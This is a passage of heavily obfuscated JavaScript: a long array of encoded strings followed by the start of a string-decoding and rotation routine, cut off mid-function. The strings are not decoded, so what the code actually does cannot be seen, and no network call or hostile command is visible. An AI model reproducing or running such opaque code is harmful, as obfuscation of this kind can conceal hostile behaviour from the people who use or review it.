tCo5W6OXWONcGSosWR3cL8oAo8oS','WPOYcSk/WOypjCkqeCoeWOxcOWyPkZyF','WOrRt8k2jW','eqDXe8om','rhCjEYC','BCkkwSo0','WRK/zYpcSa','W5xcTHicW53cTmkZtI1Ed8onBa','bsHrW4XJ','arhcLSk7WRy','WQawyCk/W7C','W7lcTMy','WOvHW7r0oG','WPX1W4lcSae6g8o+','WPvYW4xcLH8','muxcPGKG','iLVdMSosDa','D8otWRS','pmoBw0eM','W7D8W7TCdmonW50','WQP9W7T6jG','W6FcQwBcUqhcOW','CCkgrSoL','W5etWRH4','W4NcOvhcVtC','WPpdOcLVuNyrW57dGHJcU8o2huNdS8kEWO4','iCoAvMmD','WOnWuCkBla','xr/cM8kxWPWzW6vzW7SyW7ayWQRdK8oJWRbXWPxdUMFdUsuFeZldISk/WP5YCCkuWPWTCq','ew7dP8o5sq','nv9evrv2WP0JW6Gofa','WPjEWRJdMmo8','sgO/EW','Bw4vydi','WQVdTCkaz8oQzmoPBG','WONcI8oGWR7cPG','rwuWzcOG','y0q8bM8','hsb3zSoC','WP9zW5WefG','d3RdRZPE','WO/cRaWh','WR4VEZ3cMW','fbvcoSob','WPfrW5DvkW','gmkQW7m2WPG','y0m9fNC','isXo','bSo8WRpdGGm','cbT6xSoU','t1FdLLn/','WRL/W5xcPdq','sIBcO8k4AG','oeJdGZTD','qgZdN0ju','WPLuW4i+lG','lI11qW','b203EtyHWRO3W7NcM8k7WRGYW4FdGmoZW6ddKaZcVa7dNW','qmooW4HYnHJdSa','cf9TbXC','gN3dUYzq','bmoVygiu','WQVdNCoa','sJHSW6JdTa','D3jWva','ptvuW4v8','xX1CW4zOW5JdQNPLWQ/cJa7dSW','WQzRACk+oW','5OgI56kr6kYP6lAI5lIJ5QYx5P6+5PAr5OYj6kYm6zsl5PYK6zUD5zgl772i','uCo2WRddHra','WROpqZ3cNmo3','bCotxmoZr8kCWRGwdJVcRG','WO1NW6Dshq','WRDlW6fPbG','tMWstcC','oSobWQldSriEomkmW40/oW','kITr','f3hcHG8D','WPLBW7OajvXftCkTW4Xtla','DSobWR7dPGC','W7pcSCoaWOVcN3dcG8oTW4ldGCoyWOpcGczMWRtdLYdcIq','rIzpW6FdIW','W4LVyW','ewpcIHuJ','WP/cJ8oGW7W8','WQPGW7zlla','EHTZa2W','dSozBhWA','W7CoWQ1XhW','oHdcUCk3WRO','5BEw57MG6k245yIvn+IUHUwiTEMgUUwNOoIUUowlJW','WRLMWQuJWOyb','W7xcVgtcTq7cQ3Gita','jSkWW49whq','W68fWQD1gW','rSkVW49YbmoCW5JdGmkx','W5P5W5JcIquYcCoPDSopWQZdM8kEgtHsWQC','W5pcGuBcSrK','WQTUWQGeWO8teSkg','W77dHGzMDa','WQpcGG41W5a','WQ0zCCk7WQjjomoaW4Hnh8kpW6fdWPWdoCktWP7cQmkCfmo5tI5mWQHL','WQHxW402WRRcTa','WRb8W4X6lmo6','WO/cH8oJWRpcUG','qbfkW5VdMW','fmo5BSonqq','W7/cM3tcIsC','W5GtWQfM','WOXRW5H+bG','WR7cUmooWPZcTa','WQhdI8ot','fLbeithcIW','vu7dKNfQ','jcHhW4z9','W4JdVdPeAa','qW52W7hdTq','awtdNSo3','gCktW588WRy','WRFdG8kDCmkS','DeHqW4O','zYFcJ8k4','W7Skh8k3WRa','a8kplry','bY1VtSoR','WPRcSmoaWONcMq','W6FcRglcSW','WOHBrSkehW','fSocrCoU','Eh0NmhK','W5u1pSkcWRi','sSkSW7ddNmob','c8ovqCo+Aq','WQ4DCq','WOpcRGSPW6S','c8kRW7Kr','WP5CW4myWO4','WQb8W7T6','DXrp','zSofWQxdVXWKf8kpW4SLjG','EmkBvSoY','p8oZBhWG','dmoJWPhdTZG','WRPRWR4IWO0g','WRdcHW4fW5e','AdPf','WQuWwHhcNa','tu7dOunT','EKS1BGC','W6RcTNe','WODUq8osW5nrFCkEm8ojWRpcQI0','WRZdPmkyB8kZ','FhZdLerV','dSozwmoOya','amk9W4nO','WPXmWOC2WPK','WQ95WQCSWRK','WO8zqG','p8kcs8oKzG','WQjFW6mGWQe','o8ovq8oobXdcG14','WQLGW7bX','sCkjyCoWda','WRpcHGO1W5G','cCkJW6muW5zJW5hdI8ky','WP3cRbypW5y','WQFdOmkzAG','WRSoytFcJa','W47dUtjwBG','xX1dW45QW5JdHZ9IWQ7cItu','oSonWQNdOWe','nufciZC','hKRdQ8oNsa','WOXFWOG0WPm','eNZcLG85','gGbTW4jY','Ff82','WQ5pW6i','kCkQiqxcPq','bepdICoPsG','aqPnW7HF','a3jyfZi','WORcSWKRW4S','aZtdPda','sX9HW7FdNG','WQj+WQeR','B8kotG','vCk4W47dNmog','Cmk4W7ldLq','t8ohWPpcIW','WQ5qW5FcPGu','n8kntCoVmmkXrCkSW7NcG8ozWQNcRCk8aW','WRjEWQtdR8oZ','AmkUW6pdT8on','W4pcK3ZcVZK','zCkxeSoNWQy','fCooBCo+xq','cxDShby','C3OeCba','WRNcNmo/W6a/h8klWO4x','htTpW4DZ','W67cRxVcSa','gb5XW4H1','rCofW5PcAG','W5uRb8ks','WOxdGCokW5hdNCoOgW','W6xdJYLlCW','js15rSoG','mxVcIq','WPvGW7GuWP8','W5xdRtnFsMrpW48','AdfyW4PGW4z/W5vBW4ddNIBdUmopdmo6i2RcQxOMl8kyWPRdSeuYWRDJcmkgW6tdUG','WRf5W5eXWP0','mYPcW41q','xmkfDmoppq','kxRcGG','ymobW55stG','kIHYAmo1ud5c','WRZcMSodW4SK','FW16beS','oe/cIbus','WOnKWQuZ','WPvBW5yUha','wmoqWOVdLGi','p3/dLG','WQT6W7T6','W64lWRjfhq','W4tdNXrpya','nmkidq3cGa','zum2i3yU','WOHJWOKMWO0','WQXpW49ZmW','v8odW5v3FG','esDHk8ok','WQ7dI8ooW5VdKmoY','rmkYimob','hSkQW7Gc','WP5wW7KHeG','kcxcLmkUbSo4ySo2WRddQKPa','vSkAW5xdUCoB','p8oXq0aA','i8okv1W','jarOW7z/','BSkAW5tdMmob','f2BcIbOj','zdlcJCk8rG','WPNcL8oIWQJcSW','fc9ikCoe','eKfhkG','W5ZdQcrFsMrpW48','emotWO9VlG3cPaVdNaddUW','aq9pW4TXW5pdV3PIWQZcLq','gg3dOSoNsq'].concat((function(){return['eLTSnsa','xmkwamolWOe','eZn/jCoC','u03dQvO','W4eZxCksWOquiCkte8kkWP3cLu4Gl3i','mv9qrG','WOeCBCkUW4y','emkBW51RhG','t8k3lCohWPS','q15KW4WB','sCkSW7FdQmoq','pIj0qSo3vq','lMfJjsK','gCoBWOtdNG','BCkXjCoC','W788W6XVp8ozWPO','WR5zWRtdKSogWQa','lePcvGbaWQKMW7Kyfu5rtmoqW7ne','WPWcumkvW4S','WQ7dMmkyvCk9','Buuttr8','kH5IyCoj','WRdcQmooWOlcI0BcMSoWW63dLSopWRdcGZfFWRVdNW','WR18W7aVWP0','WQGmCCkO','abpcMCkCWPGf','bCoLWP3dGWq','mgLzxdy','hqPDwSoJ','vrHpW6ldNW','WPvgW4NcVIa','uhK8x8k7t8k8','BCokW7T+vW','WQ8fxdNcN8oGW7a','WPL4W6CJWOK','iSo2Fuqr','W5DMW5dcHWGSb8o/A8kr','ACkFqCoxfW','WP3cVrS1W54','f03dSv18sgxdQ8ojW67dVgiZW71gcJNcQ8k4cIemyq','dCozE8ogsW','tMuQ','fJ5HmmoG','gtH9W5Pt','BL1/qCke','WOZdNmoeW5ldSa','vCodAvpdPvznW6a0W6tdLJDO','WOP6W4OlWRq','WO97W7PElq','W67dOmogWQVcHMdcOCoH','ECoWWRVdNJi','WPddQmoeW73dTa','E3KAzsO','A8kkt8oVlCo5ySkPW6RcLCoj','e8oxrCo9hmkvWPOafMxcVGFdI8oVWQy','yWDjW6FdJG','fq1yjuBcMW','W4i+hW','W4/dPGDDDa','W6pcI3/cNXO','WOD4W5JcLWGO','d8ktW4PZiq','W7zCW6Szi0fBwmoSW4bejIC','W6JdNCoqW5xdImoJhtyLzmomo8oHW4ZcUtmPndpcKSkrW6/dQq','WPTeW7JcNca','n8koqCo0mSoQrmo7WQxcKmovWRNdR8k+fHqxkmozW7z/W5q','WOvyWPukWQC','yCkTW7ldJW','DCooWP3dUq4','mmomWRtdTWm','WQjbW6DseW','nW/cMSkNWRO','gSkVW6rqbW','m8orwCoixHu','WQJcImo9WQtcQa','fIPdW4Dn','WOasuXFcTG','WPT+W4v5pq','id3cKSkUfG','pJ1vW6jP','W6SFWRKidfDQtSks','WOJcTCozWRdcGW','WP8oWReP','WO/dGmooW4G','w2uZBcGTWPG/W6hdHCk7','WOnWW7dcIHq','p8oTWQtdSJm','WOrMC8kcbq','WRJdNmkwqSkO','hqpcGCkwWOS2WQjnW6Ca','oeviibm','o8omx0yutmod','WQXfW4HSkG','cCkBW5zjjG','WOmWCHxcUa','qgHGAmkd','WO/cLdCeW7e','WPzFvCkHmG','W5GnWPH2aa','WPVdGCk/Fmke','WQZcPCoQWR7cSW','y3rHW6ym','WRSzACkaW6e','WPBcHCooWOdcIG','qCkdkCoYWR4','WPjeWRJdKG','xSk+kColWOzwWQVdT8o4u1a','WOTFW6aLymoyDa1KFmoeW74v','hf3MSR7KUBhMM7JMLP3LNkFLNOBcG8kQW7HJkCoOqHbSW6RcUHuIfIn+qLtdHmo/f8oob2aFWQddPZ/cOvOJWPRcUq','qmogW49YEr3dSrm','W6NdOZa','sbFcS8kTsq','eLbdis3cLW','WOJcVXSwW7O','t8oUW79QyW','WRXpW7OoA1Pm','AmkWW6ldMa','WPLSW5fYj8oHW5dcICkiW7qiWOW','WPNcOqq0W7q','sMSVwH8','WRxcNSonWOpcPW','jdDrW6HV','gNhdQYTJ','WPHvWPddL8oD','WOzMW5BcVHK','W6FdJYHktq','WRRdLSkxB8kf','WO3cQseqW6C','ymojWRZdVa8','rCkZW5ddSSop','WQv6W7f7','o8kSW61Cjq','W7z6W4PWkCoRW5pcJCk7W7CtWPT+','eCoFx8o4','qL8CW4HsW5NdMIrf','DSokW6vzua','WQxdGSooW5/dKW','ve3dOq','WPdcVaGnW6y','WP1uW4aPWQe','emkOnmofWP4tWOVdT8o4u1ayWPO','WQddJ8kkW4/dJmoNhty6','WOXyvSkBlW','WRTbW6Ok','WRLAW7OD','fIH/W5PD','BmkddmoYoSoOsmkRW6ZdHSowWRq','uH7cKCkiBW','jX3dGsVcSq','CCkCw8onnW','ACkorSoKmSoYrSo/WQVdK8okWQxdOSo/sGuwF8kqW6DKWOzFWO3cVCkdW4JcKa4BbmklW68tW6BdVeqdyZtcJ8k0W446rgDTFqNcMCowCSkDhmoIW45QmfddVCk5WPNdVrpcLh7cHrRcTSoqwwnjl8oJW7/cMfpcJmo7kmoUW5JdOe0+xWa+lSo1WPhcOfPpnCk5imkkwmk7WOT7F3yHWQK','WRX1W7DycG','WObKW4W8ca','WRTwW4uAWRFcSCk7WO0','tSk6eSo1WRy','ebPFW50','ogNcMInxtCoA','WRNcS8oBWOFdN3ZcIq','ds3dGHZcHq','oCoFw1OV','g0fEna','zurxW5ClEa','C8kCtCoU','W5BcOgxcLrC','o19lpG','fCoTFSocwq','AmkFC8oeaG','BZPnW7W','icdcMmkLwCo+ma','ogFdKHvB','WO7cLSo7','6k+e6l+U5ywC55sB6kIJ5ysJ5A6E','uSorWP7dOJW','WRZcRsSAW74','W7ipWR5toW','btRdTcJdPSo2E1BcIHxcJG','aGDbimo6','qeXFxSkA','gvPenthcKCo+W7BdTdpdJq','gYZcUCkWWOa','WQzIW7dcVHG','hsTAW5rH','eX9qW4nX','kqvYzSoP','CCofWP3dVWy','lSkJpqRcPq','WOfGBmku','CCozxSovqHtcI17cTfyvW4FdLMhdV0TNW6eEFq','WPXMW5tcLq','fCotWOrViG3cOaVdNqddUSkbW57dTc7cNhZcLhO','ASkat8omfW','BKtdGNjM','emobr8o8Ca','mmofWQq','WQJcVhZcUqZcSW','eJpdRZ4','W4ekWO9JfG','Du0LjtCIxq','eb5BW4nH','WQJdG8kYuCk2','WQ7cVSogWOlcL3hcImo1W7ZdIG','bCooCCoTxa','sSkYkSoa','kSkyW41Pjq','W6rPWQmQWO4xd8kbWOdcG0tdTLe','vrrxjG','q0dcQG5ewCoGbSo5WOldVJimmmkZrby/W7xcSmoKbaNdICoXbvtcMSk5FSk8vwZdL8klt8o3WOuQk8oxWOSoWOddQSoFc1bWdN7dL8oIlLSsW7tdOCkaWONdV05DESkOm8oLgSocCCk/WQFdI8knnGXGWPpcLa','jcTtma','jJVcV8k6WRy','WOCeDZNcKa','weazc1S','aL10yqW','W4OeWO13ha','W4y6h8kpWOqe','ytxcImk1p8k8WRJdKXuWwSoRwW','WQuxzSk7W7TqnSoj','W7aYWQDFga','WRbAW6md','fmkckaJcUG','ran7W5RdTq','WOvovmkvgq','vxOHcfm','WPKEydZcGG','vSkZW5hdJ8ob','g8oWteOg','vmkQAmoqeW','W4NcKNNcIJG','q8k+W4ddRSoo','WPDgW6a1ha','WOzXW5ZcNbS+k8oHBSkrWRm','WPTYW4NcOsm','weRdSKy','omknoJhcOG','iCkaW4vxbW','qq9Ed1C','WRX4W5f8ACoIW5lcLSku','j8kAhHpcOW','WRTIW5zSkW','jIHgW4TRW5O','kSomWRhdNIG','t2eYCdS','fL9Flae','rCk1nmorWOrOWOBdUSo0rr4hW5SsW4lcI2FcLSk3fWtdMSkjW7RcLq','hComySogzW','k1PYsIm','hqTfW4HSW5u','rNj6y8kT','rxG8qbi','tSkbBSoOgq','nmoHxCoPrG','WQVdTCkaz8oQECoPBG','W6JdNCoqW5xdImoJhty3CmoFjSoGW4pdOcO0p2G','WO0ovrFcLSoVW7D8','imo1DvSJ','tZRdOZ3cOSoJEW','suHrW5S','D2TGW7ez','jaL9m8o+','WRvjW699dq','WQ1CW5vmma','shqQCq','WPj8W6CklW','WQ3cRbq8W53dUW','eCktnHm','iConvv4','fSoAvSolzW','q8kQCCobdG','pCoyzmoosW','WQX9W4Tika','lYPKu8o8','W4ihwc7cKSoNW6vRW5RcKSogWR7dNWT8W5ddPr3cQ8oo','dmk2W6mh','pmokWRNdMaC','FLuGlea','zSkWW6JdMq','WPuDxqlcVa','nSkUeH7cKa','WODwW6hcIWW','yb9SW5RdOq','WO7cObyPW6ddM8kE','D8kJy8oppa','WQ7cVcurW5u','WObzW5GpWRu','uGHnlq','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNlrO','k05nW5OyzvhcI24wpCoFW73cM0KmqSk9uZbgW7SAWPvc','BSkkq8oXka','WRxdMCktvCko','CL3dL15d','tYJdRZVcV8k4D1VcKr4','WPLCWRRdJComWRqX','WQGCyCkzW6nykSou','vdTpc24','AM8ZBJSMWQ8','FCoXWQtdNHa','DYXuW7FdNYRdQq','W6tcKSoSW7W4','WRTlW4Tnfa','n8oDu8ok','dCoNWRZdRca','n0RdNaLl','cvrlrJa','hHNcLSksWO0iWQrh','WO4AASk1W6q','mrzXW41a','FmofWQhdTWi1','WPddTSokW6ZdVa','WPvWW5xcSae6g8o+','bqfQW51QW5ZdOq','rYLPcfS','d8kboadcQJeoW4G2W7pdQqv3WOVcPL9G','zthcTSkmuq','oGzaW6H0','a8oLw8oxAa','WQX0W5XPhG','E00tsrS','xw97zCk9','tKbbW5ai','EMu0tI4','o8otEee6','W43cQwpcKtW','gZHdW41a','rXjan2O','cSouw0G','yLS4nh85fmokW7KUWOa','ltRdUsZcUq','AYdcNa','rmonWOFdIbO','dSofWOhdVJu','m19pybq','WQvSW5pcSd4','Fmk6jSoTWOi','WPj7BG','bZRcRtRcV8o0BbxcKq','tCkVmmow','WQdcLJy6W6i','pdDZW6DY','fXFcLSkB','WP7cGXeOW5a','WPzcW44yWPO','WRL9W4fEkmoVW47cIG','e1/dRq','WPbhW6SrWPy','W4hcRglcVWa','eaPpW6X0W5ZdQYq','iNZdKSoxsG','WR5nzCkQeW','rxnWAmkf','DCoeWQZdKWyGj8kq','WPyoWRTWmSkqBsvaAmkTW5CBm0SWWRS9W4ddNmkSt8klWQNdMdK','yNDxr8k6','ogtcVaC0','WQTSWRGIWPe','WOD4W5JcLWGyamoSyCkfWQxdQSkkddraWRZdNmogpCogWPNcLa8','fXPTk8oQ','jKpdPXrW','FWvdo08','WPX7W4FcLH8','WRqyAXhcOW','W6/cIg7cUt0','kmkqncpcVa','ESkiiCoVWQu','WObNW6NcPd8','W6FcS1VcVJG','eCoUshqK','W4SDWODciW','WR5EW5aDWQO','WRFcOCoaWOG','y8k2W6ldMa','qSopWQ/dTa4','Fbnre1K','dmopWPtdNG','WQTPW4L0ma','xHXlnNC','oWVdUbpcKG','yXPxW6pdUG','afPcsG','pujddtu','jWhcPSk4WRW','WQ16W7JcPGi','bbXh','WR/dTCkaBG','W6ddVCkAySkICSkUESoOy8kAW6j4b1RdJWf1wt7cVMNdKGBdQ8kYDK/dPCoZW5ypW5ORW7RcUSkLfa','WQtcGcGZW7S','jJXsW61PW58IW5y','zvnxW4W','WO7cTmozWO/cKa','W6hdP8kdB8k3B8oYj8oIzSobW6nKdaxcJGvNta','WROlsbZcUa','WQeYFZpcQW','WOzkW61wkG','ifrhCrvYWQ08','v3X1B8kJt8k9nG','DIPqW73dGtu','WQLMWQuKWOG','oJTtC8oy','Dmkvq8oKiSopvSkSW7VcG8oiWP7cRCkGhbWj','qb5llu/dINpdI8oQ','lmkGW5G','WQuewca','WP7dV8k7BSkV','Fd7cMCkHuG','gmo5yNqE','zmk4W7ldNmkeWOtdGSkurNFdKWZcTKtdLq','CJBcG8k+','WP7dUIvUt2nfW6pdHa3dSG','zmosWQFdOa','nerfAb4','WRLTW5fV','W7pdHHH/sq','WPGCqSkIW6y','WRLOW4OoWOS','vSkRaSofWRK','eqxcHG','WQDYW6T+C8odW50Nta','ac/dTdS','W4xcIv7cJH8','WQT6W71+dW','zg5Iq8kh','z0rAqHWU','tCksnWdcTHPxW5eUW6BcTdnRWOdcSHLMWOrgv8kHW4hcRCkNqLNcO3VdJCkUp8orgsiUwM41W5a+la','gYzsW4DH','WQ7dOmkaDa','WRr3W4P7cW','Avre','wmk0f8oqWOjAWOBdVa','kSo6u1e/','c1NdVGfn','W4eNoSk6WQW','ySokW7TPuW','ffJdPHv/','bspcUmkJWPS','WRTDW70','W5KSfa','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyAGBdGHxcSZbji8kLW60wnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWuFJxdQ8oFW5mieYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nM7dQw7dOvhdJW','i8o6Chmb','eeBdQmojBq','hvVcMbyc','WPb1W4xcKKaRcCoQzSkmWQhdISkraJqEWRBdHmooiCoB','WOddJ8orW5pdISoVg34','W4JdOg5Ur3fvW5ldIKddUCo+rfhdRSoa','amkXW7a','aqT6FCo6','t8kcumo2dq','evDlicq','aSk3lCoxWOraW4xdUCo2wa1eW5SjW4BcKgC','eSk9W59jeW','W4SaWQj1fq','WRLZW4rL','WOBcH8ofW5Cx','dmkuW40eWO4','vXrki0hdIKldGa','WRVdP8k1tmkj','hftdMbrD','qYHUm20','qCoiW75xBG','rG9v','W5VdPs54','W7tdQCknW5JORlBORQ/LIy3OV6tLPQZOTPBVVRhNGyRLHjFMIy7LIi7MLAlcLNZdISoxWP7cSSoPvmkYWO3cLq','aSoRs3KI','D018n24QsW','bCobWPa','jmoEWPldNYa','aSomW5n+DHtdUGpcSHhcOmkzW5u','WRTYW5rebq','ev/dPaG','WP5lW4CHWPq','WPpdOtLPt1PFW5pdGa3dSmo5cG','WRjfWQ3dMmo9','odX6qSoT','hSoDWRZdNry','oZ5ZxCoyxse','c8obWPpdJW','WQn+W6m8WOi','arPQdmok','BSk/hmodWPK','fHBdSs/cVW','WPb1W4xcKKaRcCoQzSkmWQhdISkraJq','og7dVCoUsG','WPZdV8oOW5/dGG','WQPtW5m8WRxcPa','nqz4W4rj','smkYn8ofWPjFWO3dVW','BvxdLwbf','WP7cLmoEW5SA','bCotqCoWumkAWP4','zCk+a8ojWRW','amkSW4DJa8oA','lCkdibdcHG','igNdNmoVCmoGW47dLaiYsW','yG5WdNO','yK5nW5O','WP0tvSkoW4y','x1FdQfa','W4NcVuxcLGe','z8k8W7i','WPnWW41ylG','AmktpCoLWRC','BJ5HW5pdMa','W57cQhRcQHS','WPLNW5y','rt7cRmkzxG','hLrEj2JcJSoIW7e','WP5rWQhdN8keWQOSDW','WQLiW4Xvfq','WOxcVxeOt2LRW7/dOaO','kmoFqmo3kmoEwCkb','WPzdW7DjnG','ufNdPaLnqmk9bCkSW5dcPtqBkCoZqH0LWQ7cTmo8r0/dM8o4uvhcHmoJASoOeZS','pCkyW5PsjG','qM8Im1S','W5pdGWPpsa','aCopWOtdTs1pWPVcSa','wXrDjW','AxZdP2DT','gSocWP7dKJjEWO3cPSot','WQ99WRtdSSoa','WQJdSCkatmkurCoo','WRZdO8oGW6NdGq','WQj3W7TCmSowW5CK','hmonwv4E','e3VdObHT','WPTaW6P9ea','WPm5umkpW5G','WOTkW4mAWOG','W4KRWRT9dW','Eg0qrdu','WPLdW5NcQqe','W7BcRgxcTa','mwpdLCoL','qmktm8odWPq','oSoBWPxdMYHA','FwvbW6S1','WRxdJmk8xmk/','uWpcK8kCqW','fhJdOG5G','bIHmW6L2','WRLJW5XOdq','E20Nc1a','WRLEW4G6WRa','kIVdTqtcMa','brZcOSkBWOO','yfJdRNbH','m8oNv3C3','qND2s8kJsW','xeldQXLbvSo0','B0zmvLr/WRC8W70o','zem1eN0','rSohWPNdKIrwW4BcS8oFWQW3WPBdNSoKWRHfBSkQWOBdJ8oBWPJdPvRcPuJcMrNdVSk2W4/dRYRcV8oYWRHdW54','jMPrqba','jmkHW4Tfga','sW0zCNlcPCoPW6ldUG/dLa','Bu7dT2bV','tYJdTYdcU8oWBbxcJHhcM8oSt8oleH1VwW','p1NcGIeG','WPpdVcf7qYHEW5G','WQLAW51icW','yCkpW5ZdJmoC','zd1wW6a','jr/cOmk6WR4','W6ZcKw/cTby','gHFcHSkWWPuaWRHA','WRzAW7D4la','zCoxWO3dIcS','xSk2aSoOWQq','6k+U6l285ywh6k2e6k+H5ysz5A6y','B3tdNJ5iwmkpdmkZW4qq','wgahb0W','W4dcOhFcNX8','aWTgW4bUW5JdMZT3WRdcLG','ka9nW4fY','ACkovSoO','WP9MW6WQdG','hbFcMmkw','ur7cKmksWP0eWRKeW6ChWQ8','W5aRnmk1WPq','lqPZW71R','WQD5WQS','fSk5gb7cNW','kK9gW58zmbVcIwKwDSoxW6JcMG','uSoXWQNdOYe','WQzTW4pcHbO','W4RcUg/cUr0','dGVdPJJcKW','WOz6W6vBdW','WQbrW69/fa','omoovLKH','jIXcW5W','WP3cImoGW78h','BsHrW5hdGtJdV8kA','emkyW4nUdG','WO9iW7qwWP8','W5lcJf3cPIW','g1hdVGWfsmoYeSkTW47dQYmDk8oW','hSoyvCo5sq','gmoju0aWuG','fJDinq','lSoBCxu7','qCooWOtdQIy','WQ1RW4K','WQ5Lw8kBnq','ncxcKmksWPa','WP5rWQhdN8keWQ4H','W6hcNNxcMaS','vJXybgG','WR5mymk7oW','g8kQW5XRb8oc','W5GugCkvWQa','WOnFWR4mWQW','b2JdV8oUqa','WRDBWRhdQCoW','WQbMW6vxcq','WPb6W6LWlW','kxpdMsLA','WQ9iD8krhG','DdBcL8kLsSo/','ACkrdmoqWPm','dSoZzmoPrG','WQRdMSoEW57dLG','xv/dSLuHqh7cOG','WQVdTCkaz8oQB8oMBmoLCmob','kSoktKi'];}()));}()));}());_0x2de9=function(){return _0x4a6347;};return _0x2de9();};var _0x2c5d30=_0x1c0f;(function(_0x5874d1,_0x150e42,_0x267da4,_0x3485f9,_0x4f2cba,_0x593f30,_0x111916){return _0x5874d1=_0x5874d1>>0x9,_0x593f30='hs',_0x111916='hs',function(_0x1113bb,_0x14f4a0,_0x241f17,_0x2b7c3c,_0x756efd){var _0x340cd4=_0x1c0f;_0x2b7c3c='tfi',_0x593f30=_0x2b7c3c+_0x593f30,_0x756efd='up',_0x111916+=_0x756efd,_0x593f30=_0x241f17(_0x593f30),_0x111916=_0x241f17(_0x111916),_0x241f17=0x0;var _0x2a2e4c=_0x1113bb();while(!![]&&--_0x3485f9+_0x14f4a0){try{_0x2b7c3c=parseInt(_0x340cd4(0x494,'xq^r'))/0x1*(-parseInt(_0x340cd4(0x63d,'Q!#p'))/0x2)+-parseInt(_0x340cd4(0xe5,'IXW*'))/0x3*(-parseInt(_0x340cd4(0xe9,'QolX'))/0x4)+parseInt(_0x340cd4(0x6cb,'QolX'))/0x5+-parseInt(_0x340cd4(0x288,'QlO!'))/0x6*(-parseInt(_0x340cd4(0x66b,'8ml1'))/0x7)+parseInt(_0x340cd4(0x475,'NYdb'))/0x8*(parseInt(_0x340cd4(0x3dd,'8^Ei'))/0x9)+parseInt(_0x340cd4(0x63e,'WPlY'))/0xa*(-parseInt(_0x340cd4(0xce,'7Z%h'))/0xb)+-parseInt(_0x340cd4(0x318,'tBg['))/0xc;}catch(_0x187613){_0x2b7c3c=_0x241f17;}finally{_0x756efd=_0x2a2e4c[_0x593f30]();if(_0x5874d1<=_0x3485f9)_0x241f17?_0x4f2cba?_0x2b7c3c=_0x756efd:_0x4f2cba=_0x756efd:_0x241f17=_0x756efd;else{if(_0x241f17==_0x4f2cba['replace'](/[GBFXlYfbQgDqpRKHACI=]/g,'')){if(_0x2b7c3c===_0x14f4a0){_0x2a2e4c['un'+_0x593f30](_0x756efd);break;}_0x2a2e4c[_0x111916](_0x756efd);}}}}}(_0x267da4,_0x150e42,function(_0xda5655,_0xb0a0f8,_0x5cae54,_0x36129c,_0x978fd9,_0x502b3f,_0x53787a){return _0xb0a0f8='\x73\x70\x6c\x69\x74',_0xda5655=arguments[0x0],_0xda5655=_0xda5655[_0xb0a0f8](''),_0x5cae54='\x72\x65\x76\x65\x72\x73\x65',_0xda5655=_0xda5655[_0x5cae54]('\x76'),_0x36129c='\x6a\x6f\x69\x6e',(0x19d680,_0xda5655[_0x36129c](''));});}(0x19400,0xb3f21,_0x2de9,0xcc),_0x2de9)&&(_0xodY=0xcc);var _0x33cf34=(function(){var _0x34702a=_0x1c0f,_0x1464cb={'GdQHi':_0x34702a(0x483,'Px5m'),'wgMSm':function(_0x3df260,_0x5a4805){return _0x3df260+_0x5a4805;},'ofxRN':_0x34702a(0x4d0,'QolX'),'WgcFG':function(_0x4bb6b0,_0x550bdb){return _0x4bb6b0(_0x550bdb);},'HnqQZ':_0x34702a(0x453,'prWT'),'jjQxZ':_0x34702a(0x389,'KI#1'),'vpqDL':_0x34702a(0x542,'Yy&Y'),'PuUEc':_0x34702a(0x5d7,'IXW*'),'MXNgQ':_0x34702a(0x588,'RuN]'),'ILZzN':function(_0x168768,_0x33f016){return _0x168768==_0x33f016;},'AbkNf':_0x34702a(0x340,'BfdI'),'veNDw':_0x34702a(0x7eb,'RFZG'),'PWAna':_0x34702a(0x4f3,'Yy&Y'),'OjizO':_0x34702a(0x702,'tBg['),'ZPrDq':_0x34702a(0x6f8,'WPlY'),'WgStf':_0x34702a(0x3c5,'Yp48'),'IUqIw':_0x34702a(0x695,'5w#Z'),'ZBIhl':_0x34702a(0x66d,'Yy&Y'),'lHwgd':_0x34702a(0x309,'AExK'),'UMeqy':_0x34702a(0x10e,'8^Ei'),'WAgpx':_0x34702a(0x6ee,'QlO!'),'cjazF':_0x34702a(0x1f9,'59Mq'),'jrzTJ':_0x34702a(0x5c7,'tuw5'),'fSuqW':_0x34702a(0x53f,'Px5m'),'lUdhk':function(_0x494a66,_0x4bf603){return _0x494a66===_0x4bf603;},'iQxeR':_0x34702a(0x5df,'t!WM'),'aRtJP':_0x34702a(0x4e2,'Yy&Y')},_0x497c26=!![];return function(_0x4ae10d,_0x1f076c){var _0x25da74=_0x34702a,_0x2d2cfa={'Easzw':_0x1464cb[_0x25da74(0x74c,'gBRY')],'CUIAf':function(_0x47657d,_0x305d69){var _0x58aa80=_0x25da74;return _0x1464cb[_0x58aa80(0x23e,'^3e5')](_0x47657d,_0x305d69);},'cuEJe':function(_0x548eac,_0x2786cb){var _0x2c4447=_0x25da74;return _0x1464cb[_0x2c4447(0x27f,'3JWj')](_0x548eac,_0x2786cb);},'anUid':_0x1464cb[_0x25da74(0x52a,'7Z%h')],'jwdAD':function(_0x51aa88,_0x1cdfd0){var _0x2c6b18=_0x25da74;return _0x1464cb[_0x2c6b18(0x102,'5w#Z')](_0x51aa88,_0x1cdfd0);},'QkOhh':_0x1464cb[_0x25da74(0x407,'RFZG')],'DQLuu':function(_0x3d9702,_0x3c421b){var _0x295206=_0x25da74;return _0x1464cb[_0x295206(0x19d,'t!WM')](_0x3d9702,_0x3c421b);},'eMfAy':_0x1464cb[_0x25da74(0x538,'bTVH')],'gpKoC':_0x1464cb[_0x25da74(0x4a3,'au8u')],'QthfQ':_0x1464cb[_0x25da74(0x724,'59Mq')],'nvqbj':_0x1464cb[_0x25da74(0x5c9,'B3aD')],'TYOXT':function(_0x460b5d,_0x4e8cf6){var _0x1b69cf=_0x25da74;return 